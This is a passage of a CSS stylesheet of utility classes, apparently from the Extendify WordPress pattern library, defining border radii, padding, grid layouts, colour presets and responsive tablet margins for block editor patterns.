  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
